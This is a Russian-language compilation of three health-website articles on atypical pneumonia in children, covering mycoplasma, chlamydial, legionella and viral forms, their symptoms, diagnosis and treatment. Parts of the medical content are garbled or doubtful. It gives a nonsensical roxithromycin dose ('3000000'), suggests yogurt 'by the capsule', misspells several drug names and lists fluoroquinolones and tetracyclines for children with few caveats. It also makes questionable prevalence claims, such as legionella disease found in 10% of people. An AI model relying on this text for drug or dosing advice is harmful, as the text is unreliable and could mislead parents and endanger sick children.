<p>Воспаление органов дыхания характеризуется температурой, достигая фебрильных показателей, приступообразным кашлем, с выделением мокроты, выраженной апатией и слабостью. Тяжелому течению свойственна дыхательная неполноценность разной степени тяжести. При выслушивании ребенка прослушивается жесткое дыхание, есть обильные влажные мелкопузырчатые хрипы над участком пораженного органа.</p>
<p>Исследование крови ребенка показывает наличие классических симптомов процесса воспаления. Это выявленный лейкоцитоз со сдвинутой влево лейкоцитарной формулы, которая представлена повышением палочкоядерных незрелых форм до 10% и больше, увеличение СОЭ до 20-30 мм/ч. Можно обнаружить симптомы воспаления в моче.</p>
<blockquote>
<p>Рентген показывает симптомы консолидации пораженного органа, которые проявляются гомогенной тенью. При атипичном воспалении все имеющиеся признаки будут иметь сглаженное течение. Также будет присутствовать температура, но не высоких показателей, составляя не более 37,5 градусов. Ослабленное дыхание, хрипы можно прослушать, но не так выражено.</p>
</blockquote>
<p>Общий анализ крови и мочи будут показывать изменения, но не явные, как при типичной форме. Рентгенограмма может не показать какие-либо изменения. Бывает, наблюдается тяжистость корней органов дыхания, что является характерным признаком пневмонии.</p>
<h3>Нетипичная инфекция</h3>
<p>Большинство случаев воспаления легких вызваны пневмококком, стафилококком, стрептококком, гемофильным возбудителем либо иными бактериями. В данной ситуации, микроорганизм, который породил к формированию болезни и процесса манифесиации, чаще всего является внутриклеточный паразит.</p>
<ol>
<li>Xламидии.</li>
<li>Микоплазма.</li>
<li>Легионеллы.</li>
</ol>
<p>Помимо этого, к группе атипичных воспалений относят поражения легких вирусного характера, которые вызваны такими вирусами, как:</p>
<ul>
<li>корь;</li>
<li>краснуха;</li>
<li>грипп;</li>
<li>герпес;</li>
<li>цитомегаловирус.</li>
</ul>
<p>У детей со сниженной защитной функцией организма часто наблюдают пневмонию, которая вызвана простейшими. Это пневмоцистная либо токсоплазменная болезнь легких.</p>
<p>Инкубационный период заболевания может проходить 3-10 суток.</p>
<h3>Возбудитель, вызванный микоплазмой</h3>
<p>Пневмонии у детей атипичной формы, вызванные микоплазмой, отличаются высокой заболеваемостью с потенциальным формированием очагов вспышки в коллективах закрытого типа.</p>
<p>После проникновения возбудителя в организм, на протяжении 3-20 дней длится инкубационный период. Больные дети, которые обладают устойчивостью к микоплазме, а это порядка 10-60% больных, оказываются основой инфекции на 2 недели.</p>
<p>Образование защитной функции организма у таких детей развивается без клинических симптомов. Остальные дети сталкиваются с развитием ринита, воспалением трахеи, бронхов. Наиболее тяжелые случаи характерны для пневмонии.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/haTp90HG9sA?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Инфицирование чаще происходит в осенне-зимний период среди детей, которые посещают сады, школы. Источником распространения инфекции является больной микоплазмой человек, от него возбудитель переходит через кашель и насморк.</p>
<p>Протекает микоплазменная пневмония чаще всего в легкой либо среднетяжелой форме. После периода инкубации наступает недолгий продромальный период, на протяжении 2 дней.</p>
<h3>Симптомы</h3>
<p>На начале развития недуга симптомы развиваются как при обычной вирусной инфекции.</p>
<ol>
<li>Сухие слизистые верхних путей дыхания.</li>
<li>Першит в горле.</li>
<li>Сухой кашель, с отделением мокроты светлого оттенка.</li>
<li>Болит голова.</li>
<li>Недомогание.</li>
</ol>
<p>Далее, ребенок мучается от присоединившейся одышки, непродуктивного кашля, сохраняющегося 2-3 недели. Насморк возникает у 35% больных детей, также возникает фарингит у 59% и боль в слуховом проходе. Часто можно наблюдать воспаление синусов, без наличия каких-либо других признаков.</p>
<p>Признак атипичного микоплазменного воспаления характерен субфебрильной температурой, которая не превышает 38 градусов. При прослушивании ребенка можно услышать плохо выраженные мелкопузырчатые хрипы сухого и влажного типа.</p>
<p>На теле у детей появляется макулезно-папулезная сыпь.</p>
<p>Важно знать, что микоплазменному поражению легких свойственно вялое и стертое течение.</p>
<p><strong>К осложнениям данной пневмонии относят:</strong></p>
<ul>
<li>деформирующий бронхит;</li>
<li>бронхиолит;</li>
<li>бронхоэктаз;</li>
<li>пневмосклероз.</li>
</ul>
<h3>Как лечить микоплазменную пневмонию</h3>
<p>Диагностические мероприятия заболевания основываются на инструментальных способах, результатах исследования, снимках рентгена.</p>
<p>Лечение воспаления проходит с приемом специфических химиопрепаратов сроком до 10 дней и симптоматических медикаментов.<strong> Исходя из веса и возрастной категории пациента,; врач подбирает антибактериальные средства.</strong></p>
<ol>
<li>Макролиды – эритромицин, азитромицин, кларитромицин.</li>
<li>Тетрациклины – доксицилин.</li>
<li>Фторхинолоны – цитрофлоксацин, левофлоксацин.</li>
</ol>
<p>Помимо этого прописывают кортикостероиды и средства, которыми можно устранить симптомы.</p>
<ol>
<li>НПВС.</li>
<li>Сужающие сосуды препараты.</li>
<li>Леденцы.</li>
<li>Жаропонижающие.</li>
</ol>
<p>Одновременно проходит терапия муколитиками и бронхолитиками.</p>
<p>При своевременном лечении состояние ребенка быстро улучшится.</p>
<h3>Воспаление органов дыхания хламидиями</h3>
<p>Согласно статистике, с данным видом болезни сталкивается около 11% людей. Зачастую признаки атипичного поражения легких, которые вызваны хламидиями, проявляются себя слабо либо их вовсе нет.; Бывает, фиксируют развитие недуга тяжелой формы.</p>
<h3>Признаки недуга</h3>
<p>Начало симптомов неспецифическое для данного недуга, проявляясь острыми респираторными признаками, характерными для ринита и фарингита.</p>
<ol>
<li>Общее недомогание.</li>
<li>Насморк.</li>
<li>Болевые ощущения в горле.</li>
</ol>
<p><strong>Далее, у больного замечаются:</strong></p>
<ul>
<li>подъем температуры до 39 градусов;</li>
<li>боли в мышцах и суставах;</li>
<li>сухой кашель;</li>
<li>хрипы изначально влажные, с переходом на сухие умеренной выраженности;</li>
<li>субфебрилитет;</li>
<li>интоксикация разной степени тяжести;</li>
<li>одышка;</li>
<li>возможна шейная лимфаденопатия.</li>
</ul>
<p>Развивается заболевание чаще тяжело, но легко переносится. Долгое пребывание хламидии в организме может привести к аллергии антигенами инфекции с возникновением обструктивного бронхита хронического типа и бронхиальной астмы.</p>
<p>При прослушивании ребенка слышны хрипы влажного и сухого характера в течение 10 суток. Рентген показывает наличие мелкоочаговой либо интерстициальной инфильтрации, чаще двусторонней.</p>
<h3>Лечение болезни</h3>
<p>Основой для борьбы с воспалением легких является терапия антибиотиками. Дети по возрасту старше 9 лет на протяжении 14 дней употребляют антибиотики группы тетрациклинов. Для полной поправки прописывают макролиды. Детям, которым меньше 9 лет можно применять только макролиды.</p>
<p><strong>В отдельных случаях могут назначить фторхинолоны.</strong></p>
<ol>
<li>Спарфлоксацин.</li>
<li>Офлоксацин.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://legkieplus.ru/diagnostika/prichiny-vozniknoveniya-verhnechelyustnogo-sinusita-u-vzroslyh.html" target="_blank" rel="nofollow" class="u02de4df66b6af9a9ce11c05b68239130"><!-- INLINE RELATED POSTS 2/3 //--><style> .u02de4df66b6af9a9ce11c05b68239130 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u02de4df66b6af9a9ce11c05b68239130:active, .u02de4df66b6af9a9ce11c05b68239130:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u02de4df66b6af9a9ce11c05b68239130 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u02de4df66b6af9a9ce11c05b68239130 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u02de4df66b6af9a9ce11c05b68239130 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u02de4df66b6af9a9ce11c05b68239130:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Причины возникновения верхнечелюстного синусита у взрослых</span></div></a></div><p>Важно помнить, что дозу препарата назначают в зависимости от веса и возраста пациента.</p>
<h3>Заболевание, которое вызвано легионеллой</h3>
<p>Атипичное поражение легких, которое вызвано легионеллами, возникает по причине вдоха инфицированного воздуха из кондиционера. Обнаруживается этот недуг у 10% людей. Чаще всего это лица, которые работают в офисах в жаркую пору. Среди детей наблюдается редко.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/uMLUE8CtY1M?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Период инкубации занимает 2-10 суток. Данный вид болезни может иметь 2 формы течения.</p>
<p>Понтиакская лихорадка не требует излечения, проходит с умеренной гипертермией, недомоганием и болями головы. Имеет положительный итог.</p>
<p>Заболевание легионеров, гибель от внебольничного типа которого, при не своевременно оказанной помощи, либо некачественной терапии доходит до 30%, когда госпитальное поражение составляет 50% больных.</p>
<h3>Признаки болезни</h3>
<p>Развитие симптомов при легионеллезном заболевании стремительное. Практически сразу температура достигает 40 градусов и более. У больного наблюдается сильный озноб и кашель. На следующий день появляется одышка, слизистая отделяемая мокрота, с нередким кровохарканьем, болевые ощущения в районе грудины. Также у больного болит голова, артралгия, миалгия.</p>
<p><strong>Помимо атипичных воспалений возникает:</strong></p>
<ul>
<li>диарея;</li>
<li>рвота;</li>
<li>боль в мышцах;</li>
<li>тахикардия;</li>
<li>абдоминальные боли.</li>
</ul>
<p>При развитии дыхательной и почечной неполноценности не исключена гибель пациента.</p>
<h3>Терапия недуга</h3>
<p>У больного во время выслушивания легких преобладают влажные хрипы. Рентген показывает долевые очаги инфильтрации с возможным слиянием, также плеврит.</p>
<p>Основой микробиологической диагностики являются посевы мокроты, которые взяты при бронхоскопии либо плеврального выпота на специальные среды.</p>
<p>Улучшение состояния пациента наступает через 5 дней от начала излечения химиопрепаратами. Однако в течение 14 дней может присутствовать температура. Инфильтраты в ткани легкого разрешаются за месяц, с возможным формированием пневмосклероза.</p>
<p><strong>К препаратам выбора относятся:</strong></p>
<ul>
<li>фторхинолоны – спарфлоксацин;</li>
<li>макролиды;</li>
<li>рифампицины;</li>
<li>тетрациклины.</li>
</ul>
<p><strong>Прием противомикробных лекарств составляет 10-21 день.</strong></p>
<p>Чтобы полностью поправиться, необходимо долго восстанавливаться. Выздоровление, как правило, медленное, с длительным сохранением слабости и утомляемости.</p>
<h3>Вирусное поражение органов дыхания</h3>
<p>Под атипичной пневмонией понимают проявление тяжелой формы острого респираторного синдрома, которая поражает верхние пути дыхания.</p>
<p>Коронавирус; передается воздушно-капельный способ, при этом обнаружение инфекции в моче и кале не отделяет возможность фекально-орального инфицирования.</p>
<p>Период инкубации занимает 2-7 дня, редко 10 суток.</p>
<h3>Признаки болезни</h3>
<p><strong>На начальном этапе симптомы неспецифические.</strong></p>
<ol>
<li>Температура.</li>
<li>Озноб.</li>
<li>Боли мышц.</li>
<li>Повышена потливость.</li>
<li>Боли головы.</li>
<li>Тошнота.</li>
<li>Рвота.</li>
<li>Понос.</li>
<li>Спустя 5 дней возникает одышка, кашель.</li>
<li>Возможна тахикардия, понижение давления.</li>
</ol>
<p>При тяжелом течении возникает дистресс-синдром, требуется перевести больного на искусственную вентиляцию легких. Когда развиваются грозные осложнения, например, токсический шок и сильная острая дыхательная неполноценность, есть высокий риск гибели больного.</p>
<h3>Лечение</h3>
<p>Лекарственная терапия начинается с приема антимикробных средств, которые имеют широкий спектр воздействия, чтобы предотвратить активацию повторной инфекции, а также противовирусных медикаментов из группы рибовирина.</p>
<p>Далее, к специфической терапии присоединяются кортикостероиды для снятия воспаления.</p>
<p>Лечение проходит только в условиях клиники с возможностью прохождения больным ИВЛ, кислородотерапии, инфузионного лечения, противокашлевыми и отхаркивающими медикаментами.</p>
<blockquote>
<p>Атипичная пневмония опасна для детей и плохо поддается излечению. Потому важно всегда своевременно обращаться к специалисту.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://ProLegkie.com/pnevmoniya/deti/xarakteristika-atipichnoj-pnevmoniya-u-detej-po-vozbuditelyam-neduga">https://ProLegkie.com/pnevmoniya/deti/xarakteristika-atipichnoj-pnevmoniya-u-detej-po-vozbuditelyam-neduga</span></p>
<h2>Симптомы атипичной пневмонии у детей</h2>
<p></p>
<p>Для пациента и его близких диагноз «пневмония» страшен уже сам по себе, тем более, если речь идет про атипичную пневмонию у детей, симптомы которой проявляются не сразу.</p>
<p> Особенно в том случае, если у больного ребенка есть родственники, которые достигли преклонного возраста и хорошо помнят еще те времена, когда антибактериальная терапия была еще недостаточно развита, и от этого заболевания умирало большое количество людей.</p>
<p> Когда заболевает пневмонией ребенок, то на родителей это вообще нагоняет панический страх.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/rnAeVclg7y8?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>На рисунке: схематическое изображение поражения клетки хламидиями.</p>
<p><strong>Безусловно, пневмония – это опасное заболевание, которое характеризуется воспалением нижних дыхательных путей и паренхимы легких, однако, в большинстве случаев имеет типичную симптоматику и поддается общепринятой терапии.</p>
<p></strong> Естественно, без профессиональной медицинской помощи здесь не обойтись и в ряде случаев все-таки потребуется госпитализация в стационар, однако это заболевание прекрасно лечится и поводов для чрезмерного беспокойства нет никаких (разумеется, при грамотно назначенной терапии).</p>
<p>На рисунке: микоплазмы под микроскопом.</p>
<p>Но есть ряд исключений. Как становиться понятным из названия статьи, речь пойдет про атипичную пневмонию у ребенка. Итак, что же это за патология и почему этот вид воспаления легкого называется атипичным? Каковы симптомы пневмонии, вызванной хламидиями?</p>
<h3>Этиология и патогенез заболевания</h3>
<p>На рисунке: схематически патогенез (течение заболевания).</p>
<p>Подобного рода пневмонии называются атипичными по двум основным причинам:</p>
<ul>
<li>Нетипичное течение. Всем нам уже хорошо известно, что воспаление легких (сегментарное, крупозное) проявляется лихорадкой, достигающей фебрильных значений, сильным кашлем, с отхождением большого количества мокроты, выраженной слабостью и апатией, при тяжелом течении – дыхательной недостаточностью различной степени. Аускультативно – у ребенка жесткое дыхание, обилие влажных мелкопузырчатых хрипов над зоной поражения легкого. В анализе крови больного ребенка характерны классические признаки воспалительного процесса – выраженный лейкоцитоз (нейтрофилез) со сдвигом лейкоцитарной формулы влево (повышение палочкоядерных незрелых форм до десяти процентов и более), повышение СОЭ до 20-30 мм/ч, возможны воспалительные признаки в моче.</li>
</ul>
<p>На рентгене – признаки консолидации (опеченения) легкого, проявляющиеся гомогенной тенью. В случае атипичной пневмонии все эти признаки будут очень сильно сглажены.</p>
<p> Да, будет лихорадка, но невысокая, до субфебрильных значений (37,0-37,5 градусов по Цельсию, не более), ослабление дыхания и хрипы также могут выслушиваться, но намного менее интенсивно. В общем анализе крови и в общем анализе мочи также будут изменения, но намного менее выраженные, чем при типичной пневмонии.</p>
<p> На обзорной рентгенограмме легких возможно вообще полное отсутствие каких-либо изменений. Иногда встречается тяжистость корней легких, наименее характерный для пневмонии признак.</p>
<p>На рисунке: рентген атипичной пневмонии.</p>
<ul>
<li>Нетипичный возбудитель. В большинстве случаев пневмония вызвана пневмококком, стафилококком, стрептококком, гемофильной инфекцией и некоторыми другими бактериями. В данном же случае, этиологическим фактором (другими словами — микроорганизмом, который привел к развитию заболевания и манифестации процесса) является, в большинстве случаев, внутриклеточный паразит – хламидии, микоплазма, легионеллы. Кроме того, к разряду атипичных пневмоний относят пневмонии вирусного происхождения, вызванные вирусом кори, краснухи, гриппа, герпеса опоясывающего, цитомегаловируса. У лиц со сниженным иммунитетом наблюдаются зачастую пневмонии, вызванные простейшими – пневмоцистная или токсоплазменная пневмония.</li>
</ul>
<p>На рисунке: рентген атипичной пневмонии с деструкцией.</p>
<p>Зарегистрированы случаи, когда воспаление легких вообще имело грибковую этиологию (как правило, это были больные в состоянии синдрома приобретенного иммунодефицита в самых крайних стадиях, с очень низким уровнем CD-4 клеток).</p>
<p> Учитывая то, что до недавнего времени хламидии, токсоплазмы и легионеллы относили к вирусам, все атипичные пневмонии называли вирусными, что не совсем правильно.</p>
<blockquote>
<p> Да, у внутриклеточных организмов (хламидий) нет клеточной муреиновой стенки, свойственной бактериям, но у них есть свой белоксинтезирующий аппарат, что исключает их возможность причисления к вирусам и обуславливает необходимость вынесения в отдельную таксономическую группу.</p>
</blockquote>
<p> Морфологическое строение микроорганизмов обуславливает их устойчивость к ряду антибиотиков. По большому счету, происхождение воспаления легких определяет иммунный ответ на инфекцию, а он, в свою очередь, клинику и симптоматику. Так что все очень сильно взаимосвязано. Важно отметить, что атипичные пневмонии достаточно редко встречаются.</p>
<h3>Алгоритм диагностики и тактики ведения больного</h3>
<p>Предположительно, диагноз выставлен, учитывая симптомы пневмонии, вызванной хламидиями.</p>
<h3>Как вести дальше больного?</h3>
<p>На рисунке: рентген атипичной пневмонии с деструкцией.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/y8oYl90IbZ0?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>По сути дела, все то же самое, как и при классической пневмонии – однако, тактика и алгоритмы диагностики несколько меняются. Пациент предъявляет жалобы на сильнейшую головную боль в области лба и глазных яблок, светобоязнь, боль в мышцах, сильнейшую слабость.</p>
<p> Аускультативная картина будет очень сильно сглажена – безусловно, можно будет выслушать влажные хрипы и жесткое дыхание, но яркой манифестации не будет.</p>
<p> Из анамнеза (чисто в теории) можно будет выяснить то, что больной работает в офисе под кондиционером, который уже давно никто не чистил (вероятность заболеть легионеллезом), или же то, что пациент ухаживал за больными животными (мог заразится орнитозом).</p>
<blockquote>
<p> Также следует уточнить, есть ли у пациента какой-то хронический воспалительный процесс в организме, так как хламидии, вызывающие заболевания мочеполовой системы, могут стать причиной атипичного воспаления легких (опять же, в теории). Cимптомы пневмонии, вызванной хламидиями, могут быть связаны с инфекцией мочеполовой системы – парадоксально, но факт.</p>
</blockquote>
<p>Подобная клиника обязательно должна насторожить врача, и он заподозрит атипичный процесс, причиной которого могут стать хламидии или другие нетипичные возбудители.</p>
<p> При малейшем подозрении на такого рода заболевании, неважно у маленького ребенка или же у взрослого, в обязательном порядке показана госпитализация в стационар инфекционного отделения, больной должен находиться в полностью изолированном боксе ввиду высочайшей контагиозности этих возбудителей. Вне зависимости от того, насколько выражены симптомы пневмонии, вызванной хламидиями.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://legkieplus.ru/diagnostika/metody-vosstanovleniya-posle-pnevmonii-u-vzroslyh.html" target="_blank" rel="nofollow" class="u2e1cf6a56c10fd3fdd8b49aa54d3d050"><!-- INLINE RELATED POSTS 3/3 //--><style> .u2e1cf6a56c10fd3fdd8b49aa54d3d050 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2e1cf6a56c10fd3fdd8b49aa54d3d050:active, .u2e1cf6a56c10fd3fdd8b49aa54d3d050:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2e1cf6a56c10fd3fdd8b49aa54d3d050 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2e1cf6a56c10fd3fdd8b49aa54d3d050 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2e1cf6a56c10fd3fdd8b49aa54d3d050 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2e1cf6a56c10fd3fdd8b49aa54d3d050:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Методы восстановления после пневмонии у взрослых</span></div></a></div><p>Касательно того, как выставляется диагноз атипичной пневмонии. <strong>Большое значение имеют симптомы пневмонии, вызванной хламидиями, однако, достоверно подтвердить этиологию возбудителя может только его выявление в посеве.</p>
<p></strong> На самом деле, высеять и вырастить культуры внутриклеточного возбудителя практически нереально. Подтверждается такой диагноз только с помощью определения антител (иммуноглобулинов класса М к соответствующему возбудителю) в специализированной лаборатории.</p>
<blockquote>
<p> Однако есть небольшое но – этот анализ будет в лучшем случае готов через неделю, а диагноз необходимо выставить и начать соответствующее лечение прямо сейчас.</p>
</blockquote>
<p> Это приводит к тому, что назначается антибиотикотерапия чисто эмпирически, однако, правила ее назначения несколько иные, чем в случае с классической сегментарной или же крупозной пневмонией. Повторно акцентируется внимание читателя – ключевое значение имеют симптомы пневмонии, вызванной хламидиями и специфический анамнез заболевания.</p>
<h3>Суровые реалии стационарной терапии</h3>
<p>На рисунке: подросток в реанимации, больной микоплазменной пневмонией.</p>
<p>В большинстве случаев, в наших стационарах назначается цефтриаксон внутривенно (или внутримышечно) по 1 грамму дважды в сутки с интервалом в 12 часов.</p>
<p> Несмотря ни на что, схема эффективная и до сих пор не утратила своей актуальности, помогает и по сей день, несмотря на растущую устойчивость микроорганизмов к действию антибактериальных препаратов.</p>
<p> Но в данном случае она не сработала. Далее лечащий врач может пойти двумя путями:</p>
<ul>
<li>Неправильный путь. Назначение более сильного классического антибиотика – того же амикацина, тиенама или ванкомицина. Результата (кроме колоссального дисбактериоза) не будет. Симптомы пневмонии, вызванной хламидиями, станут ярче.На рисунке: реанимация подростка, больного микоплазменной пневмонией</li>
<li><strong>Правильный путь. Назначение единственно актуальной группы антибиотиков (макролидов – кларитромицина, азитромицина или роксилида) в случае хламидийной, микоплазменной или легионеллезной этиологии.</strong></li>
</ul>
<p>Безусловно, диагностировать атипичную пневмонию (вызванную хламидиями) очень и очень сложно. Симптомы пневмонии, вызванной хламидиями, не всегда в этом помогут.</p>
<p>Стоит обратить внимание на анамнез, а не только на неэффективность назначенного курса антибактериальной терапии.</p>
<blockquote>
<p> Про анамнестические данные патологий, вызванных внутриклеточными паразитами (например хламидиями) уже рассказано выше, касательно грибковой этиологии и пневмоний, вызванных простейшими – здесь ключевое значение будут иметь признаки наличия иммунодефицита.</p>
</blockquote>
<p> Лечиться пневмоцистная пневмония, как правило, бисептолом, воспаление легких грибковой этиологии – орунгалом, однако лечение этих заболеваний проводится исключительно в соответствующих отделениях закрытого типа, эта информация обычному нормальному гражданину особо не актуальна.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/XOSD5OVbhxI?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>На рисунке: правосторонняя атипичная пневмония.</p>
<p>В том случае, если терапия вызвана вирусами, а не хламидиями и микоплазмами, то здесь прогноз весьма неблагоприятен, учитывая то, что к некоторым неклеточным формам жизни (другое название вирусов) этиотропное лечение вообще не найдено.</p>
<p> Да, обязательно назначение антибактериальной терапии (классической) во избежание присоединения бактериальной инфекции, однако очень важно определение именно самого вируса, чтобы назначить соответствующий препарат, если такой существует.</p>
<p> Диагностировать можно по признакам заболевания, которое вызывает этот вирус (корь, краснуха, цитомегаловирусная инфекция). Симптомы пневмонии, вызванной хламидиями, отличны от признаков вирусной пневмонии.</p>
<h3>Схема лечения</h3>
<p>Стандартная терапия пневмонии, вызванной хламидиями, микоплазмами или же легионеллами предусматривает назначение следующих препаратов:</p>
<ol>
<li>Роксилид 3000000 дозировка, применять по одной таблетке раз в сутки курсом на 7-8 дней. Из всех макролидов он самый современный и уже успел доказать свою эффективность.</li>
<li>Дезинтоксикационная терапия в умеренных количествах. Все те же общепринятые и хорошо известные кристаллоиды (глюкоза 5%, раствор Рингера, физиологический раствор хлорида натрия 0,9%)</li>
<li>Пробиотики – линекс или йогурт по одной капсуле трижды в день.</li>
<li>Симптоматическая терапия (жаропонижающая, обезболивающая).</li>
</ol>
<p>Восстановление после такого рода пневмонии достаточно длительное, предусматривает физиотерапевтические процедуры.</p>
<h3>Выводы</h3>
<p>Атипичная пневмония у детей – опасное заболевание, плохо поддающееся своевременной диагностике. Несмотря на слабовыраженную симптоматику пневмонии, вызванной хламидиями, это заболевание может иметь очень тяжелое течение и неблагоприятные последствия.</p>
<p>Советуем почитать: Стадии и лечение крупозной пневмонии</p>
<h3>Видео: Атипичная пневмония MERS и веерное распространение в разных странах симбиоз</h3>
<p>Источник: <span class="hidden-link" data-link="https://jmedic.ru/pnevmoniya/atipichnaya_u_detej_simptomy.html">https://jmedic.ru/pnevmoniya/atipichnaya_u_detej_simptomy.html</span></p>
<h2>Как распознать атипичную пневмонию у детей и как ее лечить?</h2>
<p></p>
<p><strong>Атипичная пневмония у детей –</strong> это отдельная группа заболеваний, <strong>вызванных нетипичными возбудителями и протекающих с нехарактерными</strong> для такой патологии <strong>признаками</strong>.</p>
<p>По статистике каждый пятый случай пневмонии, которая развивается у детей вне медицинских учреждений, попадает в эту категорию.</p>
<h3>Атипичная пневмония у детей</h3>
<p>А так как иммунитет у маленьких пациентов не сформировавшийся и слабый, подобные задержки в определении возбудителя могут стать причиной развития патологии и проявления серьезных осложнений из-за несвоевременного лечения.</p>
<p><strong>Если удается определить заболевание на ранних стадиях – лечение не составляет труда</strong> и патология не успевает развиться в опасные формы.</p>
<p><strong>Развивается</strong> этот вид заболевания <strong>при проявлении активности со стороны особой категории микроорганизмов</strong>, которые не размножаются вне клеток живых организмов, но при этом могут передаваться воздушно-капельным и бытовым путем.</p>
<p>После попадания в организм здорового ребенка инфекции и вирусы, вызывающие атипичную пневмонию, <strong>проявляют негативную активность спустя </strong>примерно <strong>трое суток с момента заражения</strong>.</p>
<p>К первым относятся микоплазмы, легионеллы и хламидии.</p>
<p>Попадая на поверхность слизистых оболочек дыхательных путей, такие микроорганизмы проникают в клетки эпителиального слоя и альвеол легких, где концентрируются иммунные клетки дыхательной системы.</p>
<blockquote>
<p>В результате такого внедрения <strong>происходит угнетение местного иммунитета, и микрофлора начинает беспрепятственно развиваться.</strong></p>
</blockquote>
<p>Вирусы действуют схожим образом, но при этом они более устойчивы как к медикаментозным препаратам, так и к воздействию естественных защитных механизмов детского организма, поэтому такой вид болезни тяжелее лечить.</p>
<p>Среди наиболее распространенных вирусов, вызывающих атипичную пневмонию – цитомегаловирус, вирусы герпеса, кори, краснухи и гриппа.</p>
<p><strong>Инкубационный период</strong> такого заболевания <strong>длится по-разному</strong>.</p>
<p>Это зависит от возраста пациента, состояния его иммунитета и от самого возбудителя, и в разных случаях на развитие патологии может уходить от трех до десяти дней.</p>
<h3>Симптомы</h3>
<ul>
<li><strong>повышение температуры</strong> тела вплоть до фебрильного уровня;</li>
<li>появление <strong>сухого кашля</strong>, который на третий-четвертый день становится продуктивным (наблюдается отделение светлой мокроты);</li>
<li>общая <strong>слабость организма</strong> и апатичное поведение;</li>
<li><strong>боли в горле и в груди</strong>;</li>
<li><strong>першение в горле</strong>;</li>
<li>жесткое <strong>неровное дыхание и хрипы</strong>;</li>
<li><strong>иссушение слизистых оболочек</strong> верхних дыхательных путей;</li>
<li>в каждом третьем случае – развитие <strong>сильного насморка</strong>;</li>
<li>возможны <strong>ушные боли</strong>;</li>
<li>появление <strong>макулезно-папулезной сыпи</strong> на коже;</li>
<li><strong>лихорадочное состояние</strong>, озноб.</li>
</ul>
<p>Довольно часто определить атипичную пневмонию исключительно по таким внешним признакам невозможно.</p>
<p>Поэтому <strong>важную роль в диагностировании играет анализ крови</strong>.</p>
<p>При такой форме патологии обнаруживается повышение количества лейкоцитов и увеличение уровня СОЭ. Также возможно присутствие большого количества лейкоцитов в моче.</p>
<h3>Методы лечения</h3>
<p><strong>Лечение</strong> атипичной пневмонии у малышей<strong> зависит от возбудителя</strong>.</p>
<p>К первым относятся <strong>антибиотики разных групп</strong>:</p>
<ul>
<li>фторхинолоны (левофлоксацин, цитрофлоксацин);</li>
<li>тетрациклины (доксицилин);</li>
<li>препараты макролидного типа (кларитромицин, азитромицин).</li>
</ul>
<p>Для устранения симптомов применяют <strong>жаропонижающие</strong>, <strong>сосудосуживающие и кортикостероидные препараты</strong>, а детям старше шести лет при сильных приступах кашля можно давать противокашлевые леденцы для рассасывания.</p>
<p>В случае распространения патологических процессов на бронхи применяют<strong> бронхолитики</strong>, а для разжижения мокроты и улучшения ее отхождения используются <strong>муколитики</strong>.</p>
<p>Хламидийная инфекция также устраняется с помощью антибиотиков.</p>
<p>Начинается курс лечения с приема тетрациклинов, а на завершающей стадии можно применять макролидные средства (для деток младше девяти лет они составляют основу лечения).</p>
<blockquote>
<p>При тяжелом протекании заболевания могут назначаться фторхинолоны офлоксацин и спарфлоксацин.</p>
</blockquote>
<p>Помимо уже упомянутых антибиотиков при лечении такого заболевания могут применяться препараты-рифампицины.</p>
<p>Нередко требуется комбинация нескольких лекарств разных групп, так как легионеллы могут вырабатывать устойчивость к какому-то одному средству.</p>
<p><strong>Курс лечения антибиотиками составляется индивидуально исходя из возраста и веса малыша</strong>.</p>
<blockquote>
<p>Обычно на лечение уходит от десяти дней до трех недель. Чуть меньше может понадобиться для лечения вирусной атипичной пневмонии.</p>
</blockquote>
<p>В таких случаях применяют препараты виферон или ремантадин, дозировка которых также определяется только лечащим врачом.</p>
<h3>Профилактика</h3>
<ul>
<li><strong>изменение веса малыша в меньшую сторону</strong> <strong>может говорить о проблемах</strong> с защитными механизмами.<br />Поэтому в таких случаях необходимо посетить педиатра и терапевта и пройти курс витаминизации;</li>
